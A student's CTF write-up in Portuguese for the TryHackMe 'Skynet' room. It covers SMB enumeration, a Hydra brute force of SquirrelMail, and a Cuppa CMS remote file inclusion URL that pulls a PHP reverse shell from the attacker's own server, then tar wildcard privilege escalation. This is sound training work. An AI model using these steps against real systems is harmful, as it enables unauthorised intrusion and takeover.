

Relatório de CTF
Skynet – TryHackMe

Informações do documento
Referência | Skynet – Guilherme Thomasi Ronca
N° Revisão | 1
Data de publicação | 06/10/2025
Link | https://tryhackme.com/room/skynet

Redação | Guilherme Thomasi Ronca | Estudante
Revisão | Larissa Gomes | Coordenador
Aprovação | Larissa Gomes | Coordenador

Histórico de revisões
N° | Entregas | Descrição
0 | 06/10/2025 | Produção
1 | 23/03/2026 | Revisão
2 | 23/03/2026 | Aprovação

Informações do CTF
Nível de Dificuldade | Fácil
Tipo de acesso | Pago
Conceitos envolvidos | Linux, Web, Privilege Escalation, Reverse Shell, Exploits, Smb
Plataforma | Tryhackme
Área | Red

Sumário
Contextualização 3
Subtítulo caso necessário 3
Desenvolvimento 3
What is Miles Password for his emails? 3
What is the hidden directory 3
What is the vulnerability called when you can include a remote file for malicious purposes? 3
What is the user flag?
What is the root flag? 3
Conclusão 3
Referências 3

Contextualização
CTF pago da plataforma TryHackMe. O sistema é baseado no mundo de Terminator, e utiliza um servidor da Skynet que sera o alvo principal do desafio. Para completar o CTF, é necessário conhecimento de Smbd, Reverse Shell e Privilege Escalation.

Desenvolvimento
What is Miles password for his e-mails?
Primeiramente, fiz um nmap para encontrar portas abertas.


Como http está aberto, coloquei o IP da maquina na web:


Como não encontrei nada de útil no site principal, rodei um gobuster para encontrar diretórios adicionais.


Apos visitar alguns diretórios, o único com informação era o /squirrelmail.



Acessei o Metasploit para tentar encontrar vulnerabilidades do sistema. Rodei um nmap e salvei no arquivo scan.xml, com isso importei o documento para o database do Metasploit.



Desses serviços rodando no servidor, sei que a ferramenta smbmap consegue fazer uma enumeração do servico smdb.


Com o smbmap, descubro que é possível fazer login utilizando anonymous. Também descubro o usuário milesdyson.


Utilizando smbclient, consigo fazer login na máquina, onde encontro 3 arquivos de interesse.




Log1.txt aparenta ser um arquivo de senhas, volto no squirrelmail e rodo um bruteforce com hydra utilizando o usuário milesdyson e log1.txt como possíveis senhas, encontrando a primeira como sucesso.


What is the hidden directory?
Dentro do e-mail, descubro a seguinte senha:


Voltando ao smbclient, em vez de anonymous tento dar login com milesdyson
utilizando a senha descoberta.







Encontrei o diretório escondido.

What is the vulnerability called when you can include a remote file for malicious purposes?
R: Remote file inclusion

What is the user flag?
Acessando o diretório me deparo com a seguinte página. Porém ela não tem nenhuma informação importante, rodo um gobuster mais uma vez para encontrar novos diretórios.



Indo no diretório de administrador, me encontro com a seguinte página.


Indo ao ExploitDB, encontro uma vulnerabilidade do Cuppa CMS onde utilizando um query específico consigo rodar remote file inclusion utilizando um shell php.
http://IP/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=SERVIDOR-HTTP/php-reverse-shell.php
Para isso, primeiro vou iniciar um servidor http com python para que eu possa fazer um get do meu shell, adicionalmente ativo um nc para escutar na porta escolhida.


Entrando na máquina, começo a andar pelos diretórios, encontro a user flag:



XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

What is the root flag?
Indo para tmp, consigo adicionar arquivos na máquina, assim utilizo o meu servidor http e dou um get no script LinEnum.sh, capaz de fazer uma enumeração no sistema.






Porem, não encontro nenhuma informação que posso usar. Depois disso, volto para o diretorio milesdyson para ver se encontro algo que possa me ajudar.



Descubro esse script. Vou para o diretório rodando tar e rodar sudo, porém não consigo por conta do erro de tty. Para resolver, importo uma shell utilizando python.



Descubro uma vulnerabilidade de wildcards do tar no Linux, onde ao usar * com tar, os arquivos vao ser passados para o binário do tar e os comandos que eu utilizar vao ser executados como root. Encontro a flag.

XXXXXXXXXXXXXXXXXXXXX

Conclusão
O CTF foi uma ótima oportunidade para treinar meus conhecimentos em Privilege escalation e exploitation de vulnerabilidades. Também tive a oportunidade de descobrir outras ferramentas do Kali como smbmap.
Referências
- https://www.helpnetsecurity.com/2014/06/27/exploiting-wildcards-on-linux/?ref=blog.tryhackme.com
- https://www.revshells.com/
- https://legalhackers.com/advisories/SquirrelMail-Exploit-Remote-Code-Exec-CVE-2017-7692-Vuln.html
- https://medium.com/@uukail2005/samba-smbd-3-x-4-x-exploitation-59a8d9431ea1
- https://tldp.org/HOWTO/SMB-HOWTO-8.html
- https://github.com/CuppaCMS/CuppaCMS/issues/33
- https://www.exploit-db.com/exploits/25971
- https://github.com/rebootuser/LinEnum

